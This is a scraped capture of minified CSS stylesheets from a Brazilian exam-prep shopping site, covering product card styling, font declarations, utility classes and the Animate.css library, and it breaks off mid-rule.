.more{position:absolute;top:auto;left:15px;bottom:0;right:15px;background-color:rgba(0,0,81,0.5);color:#fff;text-align:center;font:bold 16px/30px "Blauer-Nue", sans-serif;opacity:0;transition:opacity 0.333s;border-radius:3px 3px 0 0 !important}.new_styles .list-item-product .image .module{position:absolute;top:auto;left:50%;bottom:0;right:auto;transform:translateX(-50%);padding:4px 12px;background-color:#000051;color:#fff;text-align:center;font:bold 12px/12px "Ninetea", sans-serif;font-weight:600}.new_styles .list-item-product .blackfriday{-ms-transform:rotate(-5deg);-o-transform:rotate(-5deg);-moz-transform:rotate(-5deg);-webkit-transform:rotate(-5deg);transform:rotate(-5deg);display:block;margin:15px 0;font-family:"Titillium Web"}.new_styles .list-item-product .blackfriday p{text-transform:uppercase;font-size:22px;font-weight:bold;text-align:center;color:red}.new_styles .list-item-product .blackfriday strong{background:red;color:yellow;display:block;text-align:center;font-size:30px;width:200px;margin:auto}.new_styles .list-item-product .blackfriday i{font-size:16px;color:#333;font-weight:bold;text-align:center;display:block}.new_styles .list-item-product .blackfriday i b{color:red}.new_styles .list-item-product .title{display:block;height:48px;margin-bottom:5px;font:20px/24px "Blauer-Nue", sans-serif;color:#000051;overflow:hidden;white-space:normal}.new_styles .list-item-product .features{display:block;margin-bottom:5px;font:16px/20px "Blauer-Nue", sans-serif;color:#888888}.new_styles .list-item-product .delivery-type{padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #F2F4F4;font:12px/16px "Blauer-Nue", sans-serif}.new_styles .list-item-product .delivery-type .label{margin-right:3px;color:#888888}.new_styles .list-item-product .delivery-type .type{font-weight:bold;color:#888888}.new_styles .list-item-product .delivery-type .type i.fa,.new_styles .list-item-product .delivery-type .type i.cpn-info-button,.new_styles .list-item-product .delivery-type .type .messaging-links i.cpn-messaging-link.whatsapp,.new_styles .messaging-links .list-item-product .delivery-type .type i.cpn-messaging-link.whatsapp,.new_styles .list-item-product .delivery-type .type .messaging-links i.cpn-messaging-link.telegram,.new_styles .messaging-links .list-item-product .delivery-type .type i.cpn-messaging-link.telegram{font-size:16px;vertical-align:bottom}.new_styles .list-item-product .delivery-type .type i.fa:before,.new_styles .list-item-product .delivery-type .type i.cpn-info-button:before,.new_styles .list-item-product .delivery-type .type .messaging-links i.cpn-messaging-link.whatsapp:before,.new_styles .messaging-links .list-item-product .delivery-type .type i.cpn-messaging-link.whatsapp:before,.new_styles .list-item-product .delivery-type .type .messaging-links i.cpn-messaging-link.telegram:before,.new_styles .messaging-links .list-item-product .delivery-type .type i.cpn-messaging-link.telegram:before{margin:0;font-weight:normal}.new_styles .list-item-product .price{height:47px;position:relative;display:block;margin-bottom:8px;font:24px/24px "Blauer-Nue", sans-serif;color:#000051}.new_styles .list-item-product .price .bottom{position:absolute;bottom:0}.new_styles .list-item-product .price .large{display:block;font:24px/24px "Blauer-Nue", sans-serif;letter-spacing:-0.02em}.new_styles .list-item-product .price .value{font-weight:600}.new_styles .list-item-product .price .installments{font-size:13px}.new_styles .list-item-product .installments{font-size:11px;letter-spacing:-0.02em}.new_styles .list-item-product .payment{display:block;margin-bottom:10px;font:14px/16px "Blauer-Nue", sans-serif;color:#888888}.new_styles .list-item-product .payment .num{font-size:16px;color:#003CFF;font-weight:bold}.new_styles .list-item-product .payment .val{color:#003CFF;font-weight:bold}.new_styles .list-item-product .action .cart-bt{padding:0;margin-top:10px;font:300 14px/20px "Ninetea", sans-serif;background:none;box-shadow:none;text-transform:none;color:#000051 !important}.new_styles .list-item-product .action .cart-bt:hover{color:white !important}.new_styles .list-item-product .badges{position:absolute;top:-5px;left:-5px;bottom:auto;right:auto;font-size:0}.new_styles .list-item-product .badges .application{background-color:#003CFF}.new_styles .list-item-product .badges .presential{background-color:#E85855}.new_styles .list-item-product .badges .notice{background-color:#003CFF}.new_styles .list-item-product .badges .new{background-color:#50B261}.new_styles .list-item-product .features{padding:6px 0}.new_styles .list-item-product .features label{display:flex;padding:2px 0;font-size:14px}.new_styles .list-item-product .features label i{width:20px;color:#0000b7;font-size:14px}.new_styles .product-link:hover{background-color:#fafbfb;border-color:#bbc5c5;box-shadow:0 0 15px 0 rgba(1,1,29,0.5);transform:scale(1.01);transition:box-shadow 0.1s, transform 0.1s}.new_styles .product-link:hover .image img{opacity:0.75}.new_styles .product-link:hover .image .more{opacity:1;background-color:#003CFF}.new_styles .product-link:hover .title{color:#003CFF}.new_styles .product-link:hover .features{color:#555555}.new_styles .product-link:hover .delivery-type *{color:#555555}.new_styles .list-products.disciplines{margin-bottom:40px}.new_styles .list-products.disciplines .list-item-product{text-align:center;width:50%}@media screen and (min-width: 601px){.new_styles .list-products.disciplines .list-item-product{width:33%}}@media screen and (min-width: 769px){.new_styles .list-products.disciplines .list-item-product{width:25%}}@media screen and (min-width: 1024px){.new_styles .list-products.disciplines .list-item-product{width:20%}}.new_styles .list-products.disciplines .list-item-product .features,.new_styles .list-products.disciplines .list-item-product .meetings,.new_styles .list-products.disciplines .list-item-product .period{height:auto;padding:0}.new_styles .list-products.disciplines .image-teacher{position:relative;display:block}.new_styles .list-products.disciplines .image-teacher img{margin:0 auto}.new_styles .list-products.disciplines .image-teacher .module{position:absolute;top:auto;left:0;bottom:0;right:0;padding:4px 12px;background-color:#003CFF;color:#fff;text-align:center;font:bold 12px/12px "Source Sans Pro", sans-serif}.new_styles .list-products.disciplines .title{font:18px/20px "Blauer-Nue", sans-serif;height:40px}.new_styles .list-products.disciplines .features{font:14px/16px "Blauer-Nue", sans-serif;color:#555555}.new_styles .list-products.disciplines .meetings{font:12px/14px "Blauer-Nue", sans-serif;color:#6f6f6f}.new_styles .list-products.disciplines .price{margin-bottom:4px;font:16px/18px "Blauer-Nue", sans-serif}.new_styles .list-products.disciplines .period{display:block;margin-bottom:4px;font:12px/14px "Ninetea", sans-serif;color:#888888}.new_styles .list-products.disciplines .actions a{display:inline-block;width:50%}.new_styles .list-products.list-approved .title{height:auto}.new_styles .list-products.list-approved .contest,.new_styles .list-products.list-approved .testimonial{color:#939393}.new_styles .list-products.list-approved .contest{font:bold 16px/1.5em "Blauer-Nue", sans-serif;margin-bottom:20px}.new_styles .list-products.list-approved .testimonial{height:80px;margin:20px 0;font:500 14px/1.5em "Blauer-Nue", sans-serif}.new_styles .list-products.list-approved .button{transition:all 0.5s;font:500 15px/1.5em "Blauer-Nue", sans-serif}.new_styles .list-products.list-approved .button .fa,.new_styles .list-products.list-approved .button .cpn-info-button,.new_styles .list-products.list-approved .button .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .list-products.list-approved .button .cpn-messaging-link.whatsapp,.new_styles .list-products.list-approved .button .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .list-products.list-approved .button .cpn-messaging-link.telegram{margin-left:5px}.new_styles .list-products.list-approved .video{position:relative;display:block;margin-bottom:15px}.new_styles .list-products.list-approved .video .thumb{display:block;width:100%}.new_styles .list-products.list-approved .video .fa,.new_styles .list-products.list-approved .video .cpn-info-button,.new_styles .list-products.list-approved .video .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .list-products.list-approved .video .cpn-messaging-link.whatsapp,.new_styles .list-products.list-approved .video .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .list-products.list-approved .video .cpn-messaging-link.telegram{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);font-size:64px;opacity:0.75;color:#fff}.new_styles .list-products.list-approved:hover>.button,.new_styles .list-products.list-approved:focus>.button{color:#F2F4F4;background-color:#003CFF;box-shadow:inset -2px -2px 0 0 #02021d}.new_styles .modal-home-approved .cpn-modal-body{padding:20px 10px}.new_styles .modal-home-approved .text-formatting-basic{font-size:16px}.new_styles .modal-home-approved .text-formatting-basic p{color:#555555}.new_styles .modal-home-approved iframe{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%}@media screen and (min-width: 601px){.new_styles .list-item-product .features{height:60px}.new_styles .list-item-product.type-book .delivery-type,.new_styles .list-item-product.type-event .delivery-type{margin-bottom:58px}}.new_styles body.header-fixed{padding-top:44px}@media screen and (min-width: 769px){.new_styles body.header-fixed{padding-top:75px}}.new_styles body.header-fixed header.header-main{position:fixed;top:0}.new_styles #refresh{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);position:fixed;display:none;padding:13px 10px 10px 10px;background-color:rgba(0,0,81,0.8);border-radius:15px 0 15px 0 !important;text-align:center;z-index:9999}.new_styles #refresh .disc-loader{display:inline-block;color:#fff;font-size:3px}.new_styles #refresh span{display:block;margin-top:10px;font:14px/14px "Blauer-Nue", sans-serif;color:#fff}@media print{body.cpn-print .header-main,body.cpn-print .main-footer,body.cpn-print #refresh{display:none !important}}@media print{body.cpn-print .cpn-print-bt{display:none}body.cpn-print .page-use-terms{padding:0 !important;background-color:transparent !important}body.cpn-print .page-use-terms .page-container{max-width:none !important;width:auto !important;background-color:transparent !important;border:0 !important;padding:2em !important}}.disc-loader,.disc-loader:after{border-radius:50% !important;width:10em;height:10em}.disc-loader{margin:-10px auto;font-size:10px;position:relative;text-indent:-9999em;border-top:1.1em solid rgba(255,255,255,0.2);border-right:1.1em solid rgba(255,255,255,0.2);border-bottom:1.1em solid rgba(255,255,255,0.2);border-left:1.1em solid #fff;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:load8 1.1s infinite linear;animation:load8 1.1s infinite linear}@-webkit-keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#cpn-playlist-popover-wrapper{position:absolute;top:0;left:0;bottom:auto;right:auto;z-index:15}@keyframes rotateLoop{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}*.ajax-loading .fa.ajax-loading,*.ajax-loading .new_styles .ajax-loading.cpn-info-button,.new_styles *.ajax-loading .ajax-loading.cpn-info-button,*.ajax-loading .new_styles .messaging-links .ajax-loading.cpn-messaging-link.whatsapp,.new_styles .messaging-links *.ajax-loading .ajax-loading.cpn-messaging-link.whatsapp,*.ajax-loading .new_styles .messaging-links .ajax-loading.cpn-messaging-link.telegram,.new_styles .messaging-links *.ajax-loading .ajax-loading.cpn-messaging-link.telegram{margin-right:5px;animation-name:rotateLoop;animation-duration:1s;animation-iteration-count:infinite;animation-timing-function:linear}*.ajax-loading .fa.ajax-loading:before,*.ajax-loading .new_styles .ajax-loading.cpn-info-button:before,.new_styles *.ajax-loading .ajax-loading.cpn-info-button:before,*.ajax-loading .new_styles .messaging-links .ajax-loading.cpn-messaging-link.whatsapp:before,.new_styles .messaging-links *.ajax-loading .ajax-loading.cpn-messaging-link.whatsapp:before,*.ajax-loading .new_styles .messaging-links .ajax-loading.cpn-messaging-link.telegram:before,.new_styles .messaging-links *.ajax-loading .ajax-loading.cpn-messaging-link.telegram:before{content:"" !important;margin-right:0}@media screen and (min-width: 992px){.scroll-to-signup-link{display:none}}


--- FILE ---
content_type: text/css
request_url: https://www.alfaconcursos.com.br/assets/ecommerce-a86a883fef1f527bf10568533148ea19ca4ea86e66fbf542d47b970056ee2310.css
body_size: 77149
content:
@import url("https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,700|Titillium+Web:300,400,600,700&display=swap");.cart-payment-option .top{padding:10px 0;margin-bottom:25px;text-align:center;border-bottom:1px solid #e0e0e0}.cart-payment-option .left,.cart-payment-option .right{display:inline-block;width:48%;margin-bottom:20px;text-align:center}.cart-payment-option .left{padding-right:1%;margin-right:1%;border-right:1px solid #e0e0e0}.cart-payment-option .discount-note{position:relative;padding:0 15px 0 60px;vertical-align:top;font-family:"Titillium Web", "Trebuchet", "Arial", sans-serif;color:#777;text-align:left}.cart-payment-option .discount-note .num{position:absolute;top:-5px;left:0;display:inline-block;width:50px;padding:5px 0;font-size:24px;font-weight:bold;text-align:center;color:#fff;letter-spacing:-0.075em;background-color:#E57D04}.cart-payment-option .discount-note .num:after{position:absolute;top:100%;left:50%;border-style:solid;border-width:30px 30px 0 30px;border-color:#e87e04 transparent transparent transparent;transform:translateX(-50%);display:block;content:" "}.cart-payment-option .discount-note .lbl{display:block;margin-bottom:5px;padding-top:5px;font-size:18px;line-height:1em}.cart-payment-option .discount-note .msg{display:block;font-size:14px;line-height:1.25em}.cart-payment-option .discount-note .msg strong{color:#444}.cart-payment-option .img-responsive{display:inline-block}.default-price-box .product-discount-note{margin-right:0 !important;float:right}.default-price-box .half{width:49%;display:inline-block;vertical-align:top}.modal-dialog.modal-discipline .product-discount-note{margin-bottom:20px}@font-face{font-family:"Ninetea";src:url(/assets/ninetea/Ninetea-Black-7ac78e67e5492ead0e3b81957cd7a40e70a41e7f22cf97324ef048d3adb0232e.ttf) format("truetype");font-weight:900;font-style:normal}@font-face{font-family:"Ninetea";src:url(/assets/ninetea/Ninetea-Bold-e17ecede8617e82fe26d6ab2adc16d8713eecb3c7c75c484ff38cdf121e2fa17.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:"Ninetea";src:url(/assets/ninetea/Ninetea-ExtraBold-33e0cb7f5dfb56ba4ee107ab98fdbccb51e05d290342e9dcf179f007e823583f.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:"Ninetea";src:url(/assets/ninetea/Ninetea-Medium-02f1e7fcd586f82e5d069ca45e990883e8f4631b97af8ada95135983ff7ad08f.ttf) format("truetype");font-weight:500;font-style:normal}@font-face{font-family:"Ninetea";src:url(/assets/ninetea/Ninetea-Regular-913f2d02ef92a54e07e714564e04a7a0a36379e0c1a1a7af13bffee5b9ef29c8.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:"Ninetea";src:url(/assets/ninetea/Ninetea-SemiBold-bdda6e896d6b1273898f00521f2a25890d8fd6d1a3210b4334b6a54583b02a20.ttf) format("truetype");font-weight:600;font-style:normal}@font-face{font-family:"Blauer-Nue";src:url(/assets/blauer-nue/BlauerNue-Bold-90b9228866e04d8b0c506e9eac16ae41f8ace44c4e4f80de532edc26805633ba.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:"Blauer-Nue";src:url(/assets/blauer-nue/BlauerNue-ExtraBold-b24ba1491e7f88004fc5e4ddd3b12a38145d37df8587ff9c77ec79afaac0e43b.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:"Blauer-Nue";src:url(/assets/blauer-nue/BlauerNue-ExtraLight-7379c5ea2f2b32f4e633ebf77c4349342ba889a978ef38367b1ea61add034e93.ttf) format("truetype");font-weight:200;font-style:normal}@font-face{font-family:"Blauer-Nue";src:url(/assets/blauer-nue/BlauerNue-Heavy-829d94bd404a7879fbc86e55bdfe595e2a255a14f58fce5ad56fd98879d11070.ttf) format("truetype");font-weight:900;font-style:normal}@font-face{font-family:"Blauer-Nue";src:url(/assets/blauer-nue/BlauerNue-Light-47e375b39c1ef262b5a55afa93143dc37d21ae6a0c6db752eed661fd8b87a7eb.ttf) format("truetype");font-weight:300;font-style:normal}@font-face{font-family:"Blauer-Nue";src:url(/assets/blauer-nue/BlauerNue-Medium-5678f171955d9469a63f495e5f4f4e80ec0c8ed8a3b917ac7746f55565f7cbef.ttf) format("truetype");font-weight:500;font-style:normal}@font-face{font-family:"Blauer-Nue";src:url(/assets/blauer-nue/BlauerNue-Regular-35e1796bb75eda293577c4a806cec47616905121442f576b330a3e52ff1062c2.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:"Blauer-Nue";src:url(/assets/blauer-nue/BlauerNue-SemiBold-a99abd641963fd4746913a5f66b45d054965d05eb004c58fef027817dc8beed5.ttf) format("truetype");font-weight:600;font-style:normal}@font-face{font-family:"Blauer-Nue";src:url(/assets/blauer-nue/BlauerNue-Thin-bee59483a7c44e7ebb55b49a5b3fede20c9b1c6f4efe8b76f886ba124b3a8527.ttf) format("truetype");font-weight:100;font-style:normal}.text-justify{text-align:justify !important}.fs-12{font-size:0.75rem !important}.fs-13{font-size:0.8125rem !important}.fs-14{font-size:0.875rem !important}.fs-15{font-size:0.9375rem !important}.fs-16{font-size:1rem !important}.fs-17{font-size:1.0625rem !important}.fs-18{font-size:1.125rem !important}.fs-19{font-size:1.1875rem !important}.fs-20{font-size:1.25rem !important}.fs-21{font-size:1.3125rem !important}.fs-22{font-size:1.375rem !important}.fs-23{font-size:1.4375rem !important}.fs-24{font-size:1.5rem !important}.fs-25{font-size:1.5625rem !important}.fs-26{font-size:1.625rem !important}.fs-27{font-size:1.6875rem !important}.fs-28{font-size:1.75rem !important}.fs-29{font-size:1.8125rem !important}.fs-30{font-size:1.875rem !important}.fs-31{font-size:1.9375rem !important}.fs-32{font-size:2rem !important}.fs-33{font-size:2.0625rem !important}.fs-34{font-size:2.125rem !important}.fs-35{font-size:2.1875rem !important}.fs-36{font-size:2.25rem !important}.fs-37{font-size:2.3125rem !important}.fs-38{font-size:2.375rem !important}.fs-39{font-size:2.4375rem !important}.fs-40{font-size:2.5rem !important}.fs-41{font-size:2.5625rem !important}.fs-42{font-size:2.625rem !important}.fs-43{font-size:2.6875rem !important}.fs-44{font-size:2.75rem !important}.fs-45{font-size:2.8125rem !important}.fs-46{font-size:2.875rem !important}.fs-47{font-size:2.9375rem !important}.fs-48{font-size:3rem !important}.fs-49{font-size:3.0625rem !important}.fs-50{font-size:3.125rem !important}.fs-51{font-size:3.1875rem !important}.fs-52{font-size:3.25rem !important}.fs-53{font-size:3.3125rem !important}.fs-54{font-size:3.375rem !important}.fs-55{font-size:3.4375rem !important}.fs-56{font-size:3.5rem !important}.fs-57{font-size:3.5625rem !important}.fs-58{font-size:3.625rem !important}.fs-59{font-size:3.6875rem !important}.fs-60{font-size:3.75rem !important}.fs-61{font-size:3.8125rem !important}.fs-62{font-size:3.875rem !important}.fs-63{font-size:3.9375rem !important}.fs-64{font-size:4rem !important}.fw-100{font-weight:100 !important}.fw-200{font-weight:200 !important}.fw-300{font-weight:300 !important}.fw-400{font-weight:400 !important}.fw-500{font-weight:500 !important}.fw-600{font-weight:600 !important}.fw-700{font-weight:700 !important}.fw-800{font-weight:800 !important}.fw-900{font-weight:900 !important}.lh-1{line-height:0.0625rem !important}.lh-2{line-height:0.125rem !important}.lh-3{line-height:0.1875rem !important}.lh-4{line-height:0.25rem !important}.lh-5{line-height:0.3125rem !important}.lh-6{line-height:0.375rem !important}.lh-7{line-height:0.4375rem !important}.lh-8{line-height:0.5rem !important}.lh-9{line-height:0.5625rem !important}.lh-10{line-height:0.625rem !important}.lh-11{line-height:0.6875rem !important}.lh-12{line-height:0.75rem !important}.lh-13{line-height:0.8125rem !important}.lh-14{line-height:0.875rem !important}.lh-15{line-height:0.9375rem !important}.lh-16{line-height:1rem !important}.lh-17{line-height:1.0625rem !important}.lh-18{line-height:1.125rem !important}.lh-19{line-height:1.1875rem !important}.lh-20{line-height:1.25rem !important}.lh-21{line-height:1.3125rem !important}.lh-22{line-height:1.375rem !important}.lh-23{line-height:1.4375rem !important}.lh-24{line-height:1.5rem !important}.lh-25{line-height:1.5625rem !important}.lh-26{line-height:1.625rem !important}.lh-27{line-height:1.6875rem !important}.lh-28{line-height:1.75rem !important}.lh-29{line-height:1.8125rem !important}.lh-30{line-height:1.875rem !important}.lh-31{line-height:1.9375rem !important}.lh-32{line-height:2rem !important}.lh-33{line-height:2.0625rem !important}.lh-34{line-height:2.125rem !important}.lh-35{line-height:2.1875rem !important}.lh-36{line-height:2.25rem !important}.lh-37{line-height:2.3125rem !important}.lh-38{line-height:2.375rem !important}.lh-39{line-height:2.4375rem !important}.lh-40{line-height:2.5rem !important}.lh-41{line-height:2.5625rem !important}.lh-42{line-height:2.625rem !important}.lh-43{line-height:2.6875rem !important}.lh-44{line-height:2.75rem !important}.lh-45{line-height:2.8125rem !important}.lh-46{line-height:2.875rem !important}.lh-47{line-height:2.9375rem !important}.lh-48{line-height:3rem !important}.lh-49{line-height:3.0625rem !important}.lh-50{line-height:3.125rem !important}.lh-51{line-height:3.1875rem !important}.lh-52{line-height:3.25rem !important}.lh-53{line-height:3.3125rem !important}.lh-54{line-height:3.375rem !important}.lh-55{line-height:3.4375rem !important}.lh-56{line-height:3.5rem !important}.lh-57{line-height:3.5625rem !important}.lh-58{line-height:3.625rem !important}.lh-59{line-height:3.6875rem !important}.lh-60{line-height:3.75rem !important}.lh-61{line-height:3.8125rem !important}.lh-62{line-height:3.875rem !important}.lh-63{line-height:3.9375rem !important}.lh-64{line-height:4rem !important}.lh-65{line-height:4.0625rem !important}.lh-66{line-height:4.125rem !important}.lh-67{line-height:4.1875rem !important}.lh-68{line-height:4.25rem !important}.lh-69{line-height:4.3125rem !important}.lh-70{line-height:4.375rem !important}.lh-71{line-height:4.4375rem !important}.lh-72{line-height:4.5rem !important}.lh-73{line-height:4.5625rem !important}.lh-74{line-height:4.625rem !important}.lh-75{line-height:4.6875rem !important}.lh-76{line-height:4.75rem !important}.lh-77{line-height:4.8125rem !important}.lh-78{line-height:4.875rem !important}.lh-79{line-height:4.9375rem !important}.lh-80{line-height:5rem !important}.lh-81{line-height:5.0625rem !important}.lh-82{line-height:5.125rem !important}.lh-83{line-height:5.1875rem !important}.lh-84{line-height:5.25rem !important}.lh-85{line-height:5.3125rem !important}.lh-86{line-height:5.375rem !important}.lh-87{line-height:5.4375rem !important}.lh-88{line-height:5.5rem !important}.lh-89{line-height:5.5625rem !important}.lh-90{line-height:5.625rem !important}.lh-91{line-height:5.6875rem !important}.lh-92{line-height:5.75rem !important}.lh-93{line-height:5.8125rem !important}.lh-94{line-height:5.875rem !important}.lh-95{line-height:5.9375rem !important}.lh-96{line-height:6rem !important}.lh-97{line-height:6.0625rem !important}.lh-98{line-height:6.125rem !important}.lh-99{line-height:6.1875rem !important}.lh-100{line-height:6.25rem !important}.lh-101{line-height:6.3125rem !important}.lh-102{line-height:6.375rem !important}.lh-103{line-height:6.4375rem !important}.lh-104{line-height:6.5rem !important}.lh-105{line-height:6.5625rem !important}.lh-106{line-height:6.625rem !important}.lh-107{line-height:6.6875rem !important}.lh-108{line-height:6.75rem !important}.lh-109{line-height:6.8125rem !important}.lh-110{line-height:6.875rem !important}.lh-111{line-height:6.9375rem !important}.lh-112{line-height:7rem !important}.lh-113{line-height:7.0625rem !important}.lh-114{line-height:7.125rem !important}.lh-115{line-height:7.1875rem !important}.lh-116{line-height:7.25rem !important}.lh-117{line-height:7.3125rem !important}.lh-118{line-height:7.375rem !important}.lh-119{line-height:7.4375rem !important}.lh-120{line-height:7.5rem !important}.lh-121{line-height:7.5625rem !important}.lh-122{line-height:7.625rem !important}.lh-123{line-height:7.6875rem !important}.lh-124{line-height:7.75rem !important}.lh-125{line-height:7.8125rem !important}.lh-126{line-height:7.875rem !important}.lh-127{line-height:7.9375rem !important}.lh-128{line-height:8rem !important}.color-transparent{color:transparent}.color-ma{color:#000051}.color-al{color:#000051}.color-hl{color:#003CFF}.color-dk{color:#555555}.color-lt{color:#F2F4F4}.color-ltb{color:#D6DDDD}.color-ltb2{color:#DDDDDD}.color-sc{color:#279846}.bg-color-ma{background-color:#000051}.bg-color-al{background-color:#000051}.bg-color-hl{background-color:#003CFF}.bg-color-dk{background-color:#555555}.bg-color-lt{background-color:#F2F4F4}.bg-color-ltb{background-color:#D6DDDD}.bg-color-ltb2{background-color:#DDDDDD}.bg-color-sc{background-color:#279846}#item-upsell-modal{font-size:16px}#item-upsell-modal .bs-modal-dialog img{width:40%}#item-upsell-modal .button-primary-outline{width:100%;padding:10px 15px;line-height:20px !important;font-size:15px !important;text-transform:uppercase;font-family:"Blauer-Nue", sans-serif;font-weight:bold !important;color:#003CFF !important;border-color:#003CFF !important;background-color:transparent !important}#item-upsell-modal .button-primary-outline:hover,#item-upsell-modal .button-primary-outline:active{color:#000c33;background-color:transparent;border-color:#000c33}.actions form{margin:0;padding:0;width:100%}/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license

Copyright (c) 2013 Daniel Eden

Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%, 20%, 50%, 80%, 100%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@keyframes bounce{0%, 20%, 50%, 80%, 100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce}@-webkit-keyframes flash{0%, 50%, 100%{opacity:1}25%, 75%{opacity:0}}@keyframes flash{0%, 50%, 100%{opacity:1}25%, 75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes shake{0%, 100%{-webkit-transform:translateX(0);transform:translateX(0)}10%, 30%, 50%, 70%, 90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%, 40%, 60%, 80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes shake{0%, 100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%, 30%, 50%, 70%, 90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%, 40%, 60%, 80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-ms-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-ms-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%, 20%{-webkit-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg)}30%, 50%, 70%, 90%{-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%, 60%, 80%{-webkit-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@keyframes tada{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}10%, 20%{-webkit-transform:scale(0.9) rotate(-3deg);-ms-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg)}30%, 50%, 70%, 90%{-webkit-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%, 60%, 80%{-webkit-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) 